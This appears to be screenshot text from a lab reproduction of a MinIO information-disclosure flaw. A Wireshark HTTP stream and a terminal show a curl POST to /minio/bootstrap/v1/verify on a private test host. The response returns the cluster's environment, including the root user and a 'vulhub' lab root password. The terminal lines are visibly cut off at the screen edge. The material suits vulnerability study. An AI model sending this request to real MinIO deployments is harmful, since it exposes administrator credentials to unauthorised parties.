 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9) · any
POST /minio/bootstrap/v1/verify HTTP/1.1
Host: 10.211.55.71:9000
User-Agent: curl/7.81.0
Accept: */*
HTTP/1.1 200 OK
Content-Security-Policy: block-all-mixed-content
Strict-Transport-Security: max-age=31536000; includeSubDomains
Vary: Origin
X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
X-Amz-Request-Id: 176C8C25765008C9
X-Content-Type-Options: nosniff
X-Xss-Protection: 1; mode=block
Date: Tue, 27 Jun 2023 15:00:52 GMT
Content-Length: 1107
Content-Type: text/plain; charset=utf-8
{"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endpoints":
[{"Scheme":"http","Opaque":"","User":null,"Host":"node1:9000","Path":"/mnt/
data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragmen
t":"","RawFragment":"","IsLocal":true},
{"Scheme":"http","Opaque":"","User":null,"Host":"node2:9000","Path":"/mnt/
data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragmen
t":"","RawFragment":"","IsLocal":false},
{"Scheme":"http","Opaque":"","User":null,"Host":"node3:9000","Path":"/mnt/
data3","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragmen
t":"","RawFragment":"","IsLocal":false}],"CmdLine":"http://node1:9000/mnt/
data1 http://node2:9000/mnt/data2 http://node3:9000/mnt/data3","Platform":"OS:
linux | Arch: amd64"}],"MinioEnv":
{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONFIG_ENV_FILE":"config.env","MI
NIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASSWORD":"minioadmin-
vulhub","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"minioadmin"
,"MINIO_ROOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
jackma@linux: ~/下载
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
awQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http
aque":"","User":null,"Host":"node3:9000","Path":"/mnt/data3","RawPath":"","
ost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"",
cal":false}],"CmdLine":"http://node1:9000/mnt/data1 http://node2:9000/mnt/d
http://node3:9000/mnt/data3","Platform":"OS: linux | Arch: amd64"}],"MinioE
"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONFIG_ENV_FILE":"config.env","
_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASSWORD":"minioadmin-vu
,"MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"minioadmin","MI
OOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
jackma@linux:~/下载$ curl -XPOST 10.211.55.71:9000/minio/bootstrap/v1/verif
{"MinioEndpoints":[{"Legacy":true,"SetCount":1,"DrivesPerSet":3,"Endpoints"
cheme":"http","Opaque":"","User":null,"Host":"node1:9000","Path":"/mnt/data
awPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"",
ragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host"
e2:9000","Path":"/mnt/data2","RawPath":"","OmitHost":false,"ForceQuery":fal
awQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Scheme":"http
aque":"","User":null,"Host":"node3:9000","Path":"/mnt/data3","RawPath":"","
ost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"",
cal":false}],"CmdLine":"http://node1:9000/mnt/data1 http://node2:9000/mnt/d
http://node3:9000/mnt/data3","Platform":"OS: linux | Arch: amd64"}],"MinioE
"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_CONFIG_ENV_FILE":"config.env","
_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_ROOT_PASSWORD":"minioadmin-vu
,"MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"minioadmin","MI
OOT_USER_FILE":"access_key","MINIO_SECRET_KEY_FILE":"secret_key"}}
jackma@linux:~/下载$